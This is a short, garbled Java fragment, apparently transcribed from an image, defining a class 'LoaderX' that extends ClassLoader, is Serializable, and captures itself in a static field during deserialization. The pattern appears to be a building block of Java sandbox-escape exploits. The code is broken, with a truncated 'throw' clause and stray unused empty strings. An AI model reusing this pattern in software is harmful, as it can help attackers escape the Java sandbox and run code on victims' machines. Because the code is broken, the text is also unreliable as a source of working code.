 public class LoaderX extends ClassLoader
implements Serializable
{
private static final long serialVersionUID = 6812622870313961944L;
public static LoaderX instance = null;
private void writeObject(ObjectOutputStream paramObjectOutputStream)
throws IOException, ClassNotFoundException
{
String str1 = "";
paramObjectOutputStream.defaultWriteObject(); String str2 = "";
}
private void readObject(ObjectInputStream paramObjectInputStream) throw
{
String str1 = "";
instance = this; String str2 = "";
paramObjectInputStream.defaultReadObject(); String str3 = ""; }